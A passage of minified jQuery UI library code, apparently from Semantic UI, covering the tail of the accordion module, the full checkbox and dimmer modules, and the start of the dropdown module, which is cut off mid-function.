n=n||u,a=S||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(f.error(v.method,t),!1);c=c[o]}
})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},c?(T===i&&f.initialize(),f.invoke(l)):(T!==i&&T.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.accordion.settings={name:"Accordion",namespace:"accordion",silent:!1,debug:!1,verbose:!1,performance:!0,on:"click",observeChanges:!0,exclusive:!0,collapsible:!0,closeNested:!1,animateChildren:!0,duration:350,easing:"easeOutQuad",onOpening:function(){},onOpen:function(){},onClosing:function(){},onClose:function(){},onChange:function(){},error:{method:"The method you called is not defined"},className:{active:"active",animating:"animating"},selector:{accordion:".accordion",title:".title",trigger:".title",content:".content"}},e.extend(e.easing,{easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.checkbox=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1);return r.each(function(){var r,m,g=e.extend(!0,{},e.fn.checkbox.settings,o),p=g.className,h=g.namespace,v=g.selector,b=g.error,y="."+h,x="module-"+h,C=e(this),w=e(this).children(v.label),k=e(this).children(v.input),S=k[0],T=!1,A=!1,R=C.data(x),P=this;m={initialize:function(){m.verbose("Initializing checkbox",g),m.create.label(),m.bind.events(),m.set.tabbable(),m.hide.input(),m.observeChanges(),m.instantiate(),m.setup()},instantiate:function(){m.verbose("Storing instance of module",m),R=m,C.data(x,m)},destroy:function(){m.verbose("Destroying module"),m.unbind.events(),m.show.input(),C.removeData(x)},fix:{reference:function(){C.is(v.input)&&(m.debug("Behavior called on <input> adjusting invoked element"),C=C.closest(v.checkbox),m.refresh())}},setup:function(){m.set.initialLoad(),m.is.indeterminate()?(m.debug("Initial value is indeterminate"),m.indeterminate()):m.is.checked()?(m.debug("Initial value is checked"),m.check()):(m.debug("Initial value is unchecked"),m.uncheck()),m.remove.initialLoad()},refresh:function(){w=C.children(v.label),k=C.children(v.input),S=k[0]},hide:{input:function(){m.verbose("Modifying <input> z-index to be unselectable"),k.addClass(p.hidden)}},show:{input:function(){m.verbose("Modifying <input> z-index to be selectable"),k.removeClass(p.hidden)}},observeChanges:function(){"MutationObserver"in t&&(r=new MutationObserver(function(e){m.debug("DOM tree modified, updating selector cache"),m.refresh()}),r.observe(P,{childList:!0,subtree:!0}),m.debug("Setting up mutation observer",r))},attachEvents:function(t,n){var i=e(t);n=e.isFunction(m[n])?m[n]:m.toggle,i.length>0?(m.debug("Attaching checkbox events to element",t,n),i.on("click"+y,n)):m.error(b.notFound)},event:{click:function(t){var n=e(t.target);return n.is(v.input)?void m.verbose("Using default check action on initialized checkbox"):n.is(v.link)?void m.debug("Clicking link inside checkbox, skipping toggle"):(m.toggle(),k.focus(),void t.preventDefault())},keydown:function(e){var t=e.which,n={enter:13,space:32,escape:27};t==n.escape?(m.verbose("Escape key pressed blurring field"),k.blur(),A=!0):e.ctrlKey||t!=n.space&&t!=n.enter?A=!1:(m.verbose("Enter/space key pressed, toggling checkbox"),m.toggle(),A=!0)},keyup:function(e){A&&e.preventDefault()}},check:function(){m.should.allowCheck()&&(m.debug("Checking checkbox",k),m.set.checked(),m.should.ignoreCallbacks()||(g.onChecked.call(S),g.onChange.call(S)))},uncheck:function(){m.should.allowUncheck()&&(m.debug("Unchecking checkbox"),m.set.unchecked(),m.should.ignoreCallbacks()||(g.onUnchecked.call(S),g.onChange.call(S)))},indeterminate:function(){return m.should.allowIndeterminate()?void m.debug("Checkbox is already indeterminate"):(m.debug("Making checkbox indeterminate"),m.set.indeterminate(),void(m.should.ignoreCallbacks()||(g.onIndeterminate.call(S),g.onChange.call(S))))},determinate:function(){return m.should.allowDeterminate()?void m.debug("Checkbox is already determinate"):(m.debug("Making checkbox determinate"),m.set.determinate(),void(m.should.ignoreCallbacks()||(g.onDeterminate.call(S),g.onChange.call(S))))},enable:function(){return m.is.enabled()?void m.debug("Checkbox is already enabled"):(m.debug("Enabling checkbox"),m.set.enabled(),g.onEnable.call(S),void g.onEnabled.call(S))},disable:function(){return m.is.disabled()?void m.debug("Checkbox is already disabled"):(m.debug("Disabling checkbox"),m.set.disabled(),g.onDisable.call(S),void g.onDisabled.call(S))},get:{radios:function(){var t=m.get.name();return e('input[name="'+t+'"]').closest(v.checkbox)},otherRadios:function(){return m.get.radios().not(C)},name:function(){return k.attr("name")}},is:{initialLoad:function(){return T},radio:function(){return k.hasClass(p.radio)||"radio"==k.attr("type")},indeterminate:function(){return k.prop("indeterminate")!==i&&k.prop("indeterminate")},checked:function(){return k.prop("checked")!==i&&k.prop("checked")},disabled:function(){return k.prop("disabled")!==i&&k.prop("disabled")},enabled:function(){return!m.is.disabled()},determinate:function(){return!m.is.indeterminate()},unchecked:function(){return!m.is.checked()}},should:{allowCheck:function(){return m.is.determinate()&&m.is.checked()&&!m.should.forceCallbacks()?(m.debug("Should not allow check, checkbox is already checked"),!1):g.beforeChecked.apply(S)===!1?(m.debug("Should not allow check, beforeChecked cancelled"),!1):!0},allowUncheck:function(){return m.is.determinate()&&m.is.unchecked()&&!m.should.forceCallbacks()?(m.debug("Should not allow uncheck, checkbox is already unchecked"),!1):g.beforeUnchecked.apply(S)===!1?(m.debug("Should not allow uncheck, beforeUnchecked cancelled"),!1):!0},allowIndeterminate:function(){return m.is.indeterminate()&&!m.should.forceCallbacks()?(m.debug("Should not allow indeterminate, checkbox is already indeterminate"),!1):g.beforeIndeterminate.apply(S)===!1?(m.debug("Should not allow indeterminate, beforeIndeterminate cancelled"),!1):!0},allowDeterminate:function(){return m.is.determinate()&&!m.should.forceCallbacks()?(m.debug("Should not allow determinate, checkbox is already determinate"),!1):g.beforeDeterminate.apply(S)===!1?(m.debug("Should not allow determinate, beforeDeterminate cancelled"),!1):!0},forceCallbacks:function(){return m.is.initialLoad()&&g.fireOnInit},ignoreCallbacks:function(){return T&&!g.fireOnInit}},can:{change:function(){return!(C.hasClass(p.disabled)||C.hasClass(p.readOnly)||k.prop("disabled")||k.prop("readonly"))},uncheck:function(){return"boolean"==typeof g.uncheckable?g.uncheckable:!m.is.radio()}},set:{initialLoad:function(){T=!0},checked:function(){return m.verbose("Setting class to checked"),C.removeClass(p.indeterminate).addClass(p.checked),m.is.radio()&&m.uncheckOthers(),!m.is.indeterminate()&&m.is.checked()?void m.debug("Input is already checked, skipping input property change"):(m.verbose("Setting state to checked",S),k.prop("indeterminate",!1).prop("checked",!0),void m.trigger.change())},unchecked:function(){return m.verbose("Removing checked class"),C.removeClass(p.indeterminate).removeClass(p.checked),!m.is.indeterminate()&&m.is.unchecked()?void m.debug("Input is already unchecked"):(m.debug("Setting state to unchecked"),k.prop("indeterminate",!1).prop("checked",!1),void m.trigger.change())},indeterminate:function(){return m.verbose("Setting class to indeterminate"),C.addClass(p.indeterminate),m.is.indeterminate()?void m.debug("Input is already indeterminate, skipping input property change"):(m.debug("Setting state to indeterminate"),k.prop("indeterminate",!0),void m.trigger.change())},determinate:function(){return m.verbose("Removing indeterminate class"),C.removeClass(p.indeterminate),m.is.determinate()?void m.debug("Input is already determinate, skipping input property change"):(m.debug("Setting state to determinate"),void k.prop("indeterminate",!1))},disabled:function(){return m.verbose("Setting class to disabled"),C.addClass(p.disabled),m.is.disabled()?void m.debug("Input is already disabled, skipping input property change"):(m.debug("Setting state to disabled"),k.prop("disabled","disabled"),void m.trigger.change())},enabled:function(){return m.verbose("Removing disabled class"),C.removeClass(p.disabled),m.is.enabled()?void m.debug("Input is already enabled, skipping input property change"):(m.debug("Setting state to enabled"),k.prop("disabled",!1),void m.trigger.change())},tabbable:function(){m.verbose("Adding tabindex to checkbox"),k.attr("tabindex")===i&&k.attr("tabindex",0)}},remove:{initialLoad:function(){T=!1}},trigger:{change:function(){var e=n.createEvent("HTMLEvents"),t=k[0];t&&(m.verbose("Triggering native change event"),e.initEvent("change",!0,!1),t.dispatchEvent(e))}},create:{label:function(){k.prevAll(v.label).length>0?(k.prev(v.label).detach().insertAfter(k),m.debug("Moving existing label",w)):m.has.label()||(w=e("<label>").insertAfter(k),m.debug("Creating label",w))}},has:{label:function(){return w.length>0}},bind:{events:function(){m.verbose("Attaching checkbox events"),C.on("click"+y,m.event.click).on("keydown"+y,v.input,m.event.keydown).on("keyup"+y,v.input,m.event.keyup)}},unbind:{events:function(){m.debug("Removing events"),C.off(y)}},uncheckOthers:function(){var e=m.get.otherRadios();m.debug("Unchecking other radios",e),e.removeClass(p.checked)},toggle:function(){return m.can.change()?void(m.is.indeterminate()||m.is.unchecked()?(m.debug("Currently unchecked"),m.check()):m.is.checked()&&m.can.uncheck()&&(m.debug("Currently checked"),m.uncheck())):void(m.is.radio()||m.debug("Checkbox is read-only or disabled, ignoring toggle"))},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];e.isPlainObject(g[t])?e.extend(!0,g[t],n):g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:P,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,500)},display:function(){var t=g.name+":",n=0;l=!1,clearTimeout(m.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=R;return n=n||f,o=P||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(m.error(b.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(R===i&&m.initialize(),m.invoke(u)):(R!==i&&R.invoke("destroy"),m.initialize())}),a!==i?a:this},e.fn.checkbox.settings={name:"Checkbox",namespace:"checkbox",silent:!1,debug:!1,verbose:!0,performance:!0,uncheckable:"auto",fireOnInit:!1,onChange:function(){},beforeChecked:function(){},beforeUnchecked:function(){},beforeDeterminate:function(){},beforeIndeterminate:function(){},onChecked:function(){},onUnchecked:function(){},onDeterminate:function(){},onIndeterminate:function(){},onEnable:function(){},onDisable:function(){},onEnabled:function(){},onDisabled:function(){},className:{checked:"checked",indeterminate:"indeterminate",disabled:"disabled",hidden:"hidden",radio:"radio",readOnly:"read-only"},error:{method:"The method you called is not defined"},selector:{checkbox:".ui.checkbox",label:"label, .box",input:'input[type="checkbox"], input[type="radio"]',link:"a[href]"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.dimmer=function(t){var o,a=e(this),r=(new Date).getTime(),s=[],l=arguments[0],c="string"==typeof l,u=[].slice.call(arguments,1);return a.each(function(){var d,f,m,g=e.isPlainObject(t)?e.extend(!0,{},e.fn.dimmer.settings,t):e.extend({},e.fn.dimmer.settings),p=g.selector,h=g.namespace,v=g.className,b=g.error,y="."+h,x="module-"+h,C=a.selector||"",w="ontouchstart"in n.documentElement?"touchstart":"click",k=e(this),S=this,T=k.data(x);m={preinitialize:function(){m.is.dimmer()?(f=k.parent(),d=k):(f=k,d=m.has.dimmer()?g.dimmerName?f.find(p.dimmer).filter("."+g.dimmerName):f.find(p.dimmer):m.create(),m.set.variation())},initialize:function(){m.debug("Initializing dimmer",g),m.bind.events(),m.set.dimmable(),m.instantiate()},instantiate:function(){m.verbose("Storing instance of module",m),T=m,k.data(x,T)},destroy:function(){m.verbose("Destroying previous module",d),m.unbind.events(),m.remove.variation(),f.off(y)},bind:{events:function(){"hover"==g.on?f.on("mouseenter"+y,m.show).on("mouseleave"+y,m.hide):"click"==g.on&&f.on(w+y,m.toggle),m.is.page()&&(m.debug("Setting as a page dimmer",f),m.set.pageDimmer()),m.is.closable()&&(m.verbose("Adding dimmer close event",d),f.on(w+y,p.dimmer,m.event.click))}},unbind:{events:function(){k.removeData(x),f.off(y)}},event:{click:function(t){m.verbose("Determining if event occured on dimmer",t),(0===d.find(t.target).length||e(t.target).is(p.content))&&(m.hide(),t.stopImmediatePropagation())}},addContent:function(t){var n=e(t);m.debug("Add content to dimmer",n),n.parent()[0]!==d[0]&&n.detach().appendTo(d)},create:function(){var t=e(g.template.dimmer());return g.dimmerName&&(m.debug("Creating named dimmer",g.dimmerName),t.addClass(g.dimmerName)),t.appendTo(f),t},show:function(t){t=e.isFunction(t)?t:function(){},m.debug("Showing dimmer",d,g),m.is.dimmed()&&!m.is.animating()||!m.is.enabled()?m.debug("Dimmer is already shown or disabled"):(m.animate.show(t),g.onShow.call(S),g.onChange.call(S))},hide:function(t){t=e.isFunction(t)?t:function(){},m.is.dimmed()||m.is.animating()?(m.debug("Hiding dimmer",d),m.animate.hide(t),g.onHide.call(S),g.onChange.call(S)):m.debug("Dimmer is not visible")},toggle:function(){m.verbose("Toggling dimmer visibility",d),m.is.dimmed()?m.hide():m.show()},animate:{show:function(t){t=e.isFunction(t)?t:function(){},g.useCSS&&e.fn.transition!==i&&d.transition("is supported")?("auto"!==g.opacity&&m.set.opacity(),d.transition({animation:g.transition+" in",queue:!1,duration:m.get.duration(),useFailSafe:!0,onStart:function(){m.set.dimmed()},onComplete:function(){m.set.active(),t()}})):(m.verbose("Showing dimmer animation with javascript"),m.set.dimmed(),"auto"==g.opacity&&(g.opacity=.8),d.stop().css({opacity:0,width:"100%",height:"100%"}).fadeTo(m.get.duration(),g.opacity,function(){d.removeAttr("style"),m.set.active(),t()}))},hide:function(t){t=e.isFunction(t)?t:function(){},g.useCSS&&e.fn.transition!==i&&d.transition("is supported")?(m.verbose("Hiding dimmer with css"),d.transition({animation:g.transition+" out",queue:!1,duration:m.get.duration(),useFailSafe:!0,onStart:function(){m.remove.dimmed()},onComplete:function(){m.remove.active(),t()}})):(m.verbose("Hiding dimmer with javascript"),m.remove.dimmed(),d.stop().fadeOut(m.get.duration(),function(){m.remove.active(),d.removeAttr("style"),t()}))}},get:{dimmer:function(){return d},duration:function(){return"object"==typeof g.duration?m.is.active()?g.duration.hide:g.duration.show:g.duration}},has:{dimmer:function(){return g.dimmerName?k.find(p.dimmer).filter("."+g.dimmerName).length>0:k.find(p.dimmer).length>0}},is:{active:function(){return d.hasClass(v.active)},animating:function(){return d.is(":animated")||d.hasClass(v.animating)},closable:function(){return"auto"==g.closable?"hover"!=g.on:g.closable},dimmer:function(){return k.hasClass(v.dimmer)},dimmable:function(){return k.hasClass(v.dimmable)},dimmed:function(){return f.hasClass(v.dimmed)},disabled:function(){return f.hasClass(v.disabled)},enabled:function(){return!m.is.disabled()},page:function(){return f.is("body")},pageDimmer:function(){return d.hasClass(v.pageDimmer)}},can:{show:function(){return!d.hasClass(v.disabled)}},set:{opacity:function(e){var t=d.css("background-color"),n=t.split(","),i=n&&3==n.length,o=n&&4==n.length;e=0===g.opacity?0:g.opacity||e,i||o?(n[3]=e+")",t=n.join(",")):t="rgba(0, 0, 0, "+e+")",m.debug("Setting opacity to",e),d.css("background-color",t)},active:function(){d.addClass(v.active)},dimmable:function(){f.addClass(v.dimmable)},dimmed:function(){f.addClass(v.dimmed)},pageDimmer:function(){d.addClass(v.pageDimmer)},disabled:function(){d.addClass(v.disabled)},variation:function(e){e=e||g.variation,e&&d.addClass(e)}},remove:{active:function(){d.removeClass(v.active)},dimmed:function(){f.removeClass(v.dimmed)},disabled:function(){d.removeClass(v.disabled)},variation:function(e){e=e||g.variation,e&&d.removeClass(e)}},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];e.isPlainObject(g[t])?e.extend(!0,g[t],n):g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,500)},display:function(){var t=g.name+":",n=0;r=!1,clearTimeout(m.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",C&&(t+=" '"+C+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,n,a){var r,s,l,c=T;return n=n||u,a=S||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(m.error(b.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},m.preinitialize(),c?(T===i&&m.initialize(),m.invoke(l)):(T!==i&&T.invoke("destroy"),m.initialize())}),o!==i?o:this},e.fn.dimmer.settings={name:"Dimmer",namespace:"dimmer",silent:!1,debug:!1,verbose:!1,performance:!0,dimmerName:!1,variation:!1,closable:"auto",useCSS:!0,transition:"fade",on:!1,opacity:"auto",duration:{show:500,hide:500},onChange:function(){},onShow:function(){},onHide:function(){},error:{method:"The method you called is not defined."},className:{active:"active",animating:"animating",dimmable:"dimmable",dimmed:"dimmed",dimmer:"dimmer",disabled:"disabled",hide:"hide",pageDimmer:"page",show:"show"},selector:{dimmer:"> .ui.dimmer",content:".ui.dimmer > .content, .ui.dimmer > .content > .center"},template:{dimmer:function(){return e("<div />").attr("class","ui dimmer")}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.dropdown=function(o){var a,r=e(this),s=e(n),l=r.selector||"",c="ontouchstart"in n.documentElement,u=(new Date).getTime(),d=[],f=arguments[0],m="string"==typeof f,g=[].slice.call(arguments,1);return r.each(function(p){var h,v,b,y,x,C,w,k,S=e.isPlainObject(o)?e.extend(!0,{},e.fn.dropdown.settings,o):e.extend({},e.fn.dropdown.settings),T=S.className,A=S.message,R=S.fields,P=S.keys,E=S.metadata,F=S.namespace,O=S.regExp,D=S.selector,q=S.error,j=S.templates,z="."+F,I="module-"+F,M=e(this),L=e(S.context),N=M.find(D.text),V=M.find(D.search),H=M.find(D.sizer),U=M.find(D.input),W=M.find(D.icon),B=M.prev().find(D.text).length>0?M.prev().find(D.text):M.prev(),Q=M.children(D.menu),X=Q.find(D.item),$=!1,Y=!1,Z=!1,K=this,J=M.data(I);k={initialize:function(){k.debug("Initializing dropdown",S),k.is.alreadySetup()?k.setup.reference():(k.setup.layout(),k.refreshData(),k.save.defaults(),k.restore.selected(),k.create.id(),k.bind.events(),k.observeChanges(),k.instantiate())},instantiate:function(){k.verbose("Storing instance of dropdown",k),J=k,M.data(I,k)},destroy:function(){k.verbose("Destroying previous dropdown",M),k.remove.tabbable(),M.off(z).removeData(I),Q.off(z),s.off(y),k.disconnect.menuObserver(),k.disconnect.selectObserver()},observeChanges:function(){"MutationObserver"in t&&(C=new MutationObserver(k.event.select.mutation),w=new MutationObserver(k.event.menu.mutation),k.debug("Setting up mutation observer",C,w),k.observe.select(),k.observe.menu())},disconnect:{menuObserver:function(){w&&w.disconnect()},selectObserver:function(){C&&C.disconnect()}},observe:{select:function(){k.has.input()&&C.observe(U[0],{childList:!0,subtree:!0})},menu:function(){k.has.menu()&&w.observe(Q[0],{childList:!0,subtree:!0})}},create:{id:function(){x=(Math.random().toString(16)+"000000000").substr(2,8),y="."+x,k.verbose("Creating unique id for element",x)},userChoice:function(t){var n,o,a;return(t=t||k.get.userValues())?(t=e.isArray(t)?t:[t],e.each(t,function(t,r){k.get.item(r)===!1&&(a=S.templates.addition(k.add.variables(A.addResult,r)),o=e("<div />").html(a).attr("data-"+E.value,r).attr("data-"+E.text,r).addClass(T.addition).addClass(T.item),S.hideAdditions&&o.addClass(T.hidden),n=n===i?o:n.add(o),k.verbose("Creating user choices for value",r,o))}),n):!1},userLabels:function(t){var n=k.get.userValues();n&&(k.debug("Adding user labels",n),e.each(n,function(e,t){k.verbose("Adding custom user value"),k.add.label(t,t)}))},menu:function(){Q=e("<div />").addClass(T.menu).appendTo(M)},sizer:function(){H=e("<span />").addClass(T.sizer).insertAfter(V)}},search:function(e){e=e!==i?e:k.get.query(),k.verbose("Searching for query",e),k.has.minCharacters(e)?k.filter(e):k.hide()},select:{firstUnfiltered:function(){k.verbose("Selecting first non-filtered element"),k.remove.selectedItem(),X.not(D.unselectable).not(D.addition+D.hidden).eq(0).addClass(T.selected)},nextAvailable:function(e){e=e.eq(0);var t=e.nextAll(D.item).not(D.unselectable).eq(0),n=e.prevAll(D.item).not(D.unselectable).eq(0),i=t.length>0;i?(k.verbose("Moving selection to",t),t.addClass(T.selected)):(k.verbose("Moving selection to",n),n.addClass(T.selected))}},setup:{api:function(){var e={debug:S.debug,urlData:{value:k.get.value(),query:k.get.query()},on:!1};k.verbose("First request, initializing API"),M.api(e)},layout:function(){M.is("select")&&(k.setup.select(),k.setup.returnedObject()),k.has.menu()||k.create.menu(),k.is.search()&&!k.has.search()&&(k.verbose("Adding search input"),V=e("<input />").addClass(T.search).prop("autocomplete","off").insertBefore(N)),k.is.multiple()&&k.is.searchSelection()&&!k.has.sizer()&&k.create.sizer(),S.allowTab&&k.set.tabbable()},select:function(){var t=k.get.selectValues();k.debug("Dropdown initialized on a select",t),M.is("select")&&(U=M),U.parent(D.dropdown).length>0?(k.debug("UI dropdown already exists. Creating dropdown menu only"),M=U.closest(D.dropdown),k.has.menu()||k.create.menu(),Q=M.children(D.menu),k.setup.menu(t)):(k.debug("Creating entire dropdown from select"),M=e("<div />").attr("class",U.attr("class")).addClass(T.selection).addClass(T.dropdown).html(j.dropdown(t)).insertBefore(U),U.hasClass(T.multiple)&&U.prop("multiple")===!1&&(k.error(q.missingMultiple),U.prop("multiple",!0)),U.is("[multiple]")&&k.set.multiple(),U.prop("disabled")&&(k.debug("Disabling dropdown"),M.addClass(T.disabled)),U.removeAttr("class").detach().prependTo(M)),k.refresh()},menu:function(e){Q.html(j.menu(e,R)),X=Q.find(D.item)},reference:function(){k.debug("Dropdown behavior was called on select, replacing with closest dropdown"),M=M.parent(D.dropdown),k.refresh(),k.setup.returnedObject(),m&&(J=k,k.invoke(f))},returnedObject:function(){var e=r.slice(0,p),t=r.slice(p+1);r=e.add(M).add(t)}},refresh:function(){k.refreshSelectors(),k.refreshData()},refreshItems:function(){X=Q.find(D.item)},refreshSelectors:function(){k.verbose("Refreshing selector cache"),N=M.find(D.text),V=M.find(D.search),U=M.find(D.input),W=M.find(D.icon),B=M.prev().find(D.text).length>0?M.prev().find(D.text):M.prev(),Q=M.children(D.menu),X=Q.find(D.item)},refreshData:function(){k.verbose("Refreshing cached metadata"),X.removeData(E.text).removeData(E.value)},clearData:function(){k.verbose("Clearing metadata"),X.removeData(E.text).removeData(E.value),M.removeData(E.defaultText).removeData(E.defaultValue).removeData(E.placeholderText)},toggle:function(){k.verbose("Toggling menu visibility"),k.is.active()?k.hide():k.show()},show:function(t){if(t=e.isFunction(t)?t:function(){},!k.can.show()&&k.is.remote()&&(k.debug("No API results retrieved, searching before show"),k.queryRemote(k.get.query(),k.show)),k.can.show()&&!k.is.active()){if(k.debug("Showing dropdown"),!k.has.message()||k.has.maxSelections()||k.has.allResultsFiltered()||k.remove.message(),k.is.allFiltered())return!0;S.onShow.call(K)!==!1&&k.animate.show(function(){k.can.click()&&k.bind.intent(),k.has.menuSearch()&&k.focusSearch(),k.set.visible(),t.call(K)})}},hide:function(t){t=e.isFunction(t)?t:function(){},k.is.active()&&(k.debug("Hiding dropdown"),S.onHide.call(K)!==!1&&k.animate.hide(function(){k.remove.visible(),t.call(K)}))},hideOthers:function(){k.verbose("Finding other dropdowns to hide"),r.not(M).has(D.menu+"."+T.visible).dropdown("hide")},hideMenu:function(){k.verbose("Hiding menu  instantaneously"),k.remove.active(),k.remove.visible(),Q.transition("hide")},hideSubMenus:function(){var e=Q.children(D.item).find(D.menu);k.verbose("Hiding sub menus",e),e.transition("hide")},bind:{events:function(){c&&k.bind.touchEvents(),k.bind.keyboardEvents(),k.bind.inputEvents(),k.bind.mouseEvents()},touchEvents:function(){k.debug("Touch device detected binding additional touch events"),k.is.searchSelection()||k.is.single()&&M.on("touchstart"+z,k.event.test.toggle),Q.on("touchstart"+z,D.item,k.event.item.mouseenter)},keyboardEvents:function(){k.verbose("Binding keyboard events"),M.on("keydown"+z,k.event.keydown),k.has.search()&&M.on(k.get.inputEvent()+z,D.search,k.event.input),k.is.multiple()&&s.on("keydown"+y,k.event.document.keydown)},inputEvents:function(){k.verbose("Binding input change events"),M.on("change"+z,D.input,k.event.change)},mouseEvents:function(){k.verbose("Binding mouse events"),k.is.multiple()&&M.on("click"+z,D.label,k.event.label.click).on("click"+z,D.remove,k.event.remove.click),k.is.searchSelection()?(M.on("mousedown"+z,k.event.mousedown).on("mouseup"+z,k.event.mouseup).on("mousedown"+z,D.menu,k.event.menu.mousedown).on("mouseup"+z,D.menu,k.event.menu.mouseup).on("click"+z,D.icon,k.event.icon.click).on("focus"+z,D.search,k.event.search.focus).on("click"+z,D.search,k.event.search.focus).on("blur"+z,D.search,k.event.search.blur).on("click"+z,D.text,k.event.text.focus),k.is.multiple()&&M.on("click"+z,k.event.click)):("click"==S.on?M.on("click"+z,D.icon,k.event.icon.click).on("click"+z,k.event.test.toggle):"hover"==S.on?M.on("mouseenter"+z,k.delay.show).on("mouseleave"+z,k.delay.hide):M.on(S.on+z,k.toggle),M.on("mousedown"+z,k.event.mousedown).on("mouseup"+z,k.event.mouseup).on("focus"+z,k.event.focus),k.has.menuSearch()?M.on("blur"+z,D.search,k.event.search.blur):M.on("blur"+z,k.event.blur)),Q.on("mouseenter"+z,D.item,k.event.item.mouseenter).on("mouseleave"+z,D.item,k.event.item.mouseleave).on("click"+z,D.item,k.event.item.click)},intent:function(){k.verbose("Binding hide intent event to document"),c&&s.on("touchstart"+y,k.event.test.touch).on("touchmove"+y,k.event.test.touch),s.on("click"+y,k.event.test.hide)}},unbind:{intent:function(){k.verbose("Removing hide intent event from document"),c&&s.off("touchstart"+y).off("touchmove"+y),s.off("click"+y)}},filter:function(e){var t=e!==i?e:k.get.query(),n=function(){k.is.multiple()&&k.filterActive(),k.select.firstUnfiltered(),k.has.allResultsFiltered()?S.onNoResults.call(K,t)?S.allowAdditions?S.hideAdditions&&(k.verbose("User addition with no menu, setting empty style"),k.set.empty(),k.hideMenu()):(k.verbose("All items filtered, showing message",t),k.add.message(A.noResults)):(k.verbose("All items filtered, hiding dropdown",t),k.hideMenu()):(k.remove.empty(),k.remove.message()),S.allowAdditions&&k.add.userSuggestion(e),k.is.searchSelection()&&k.can.show()&&k.is.focusedOnSearch()&&k.show()};S.useLabels&&k.has.maxSelections()||(S.apiSettings?k.can.useAPI()?k.queryRemote(t,function(){S.filterRemoteData&&k.filterItems(t),n()}):k.error(q.noAPI):(k.filterItems(t),n()))},queryRemote:function(t,n){var 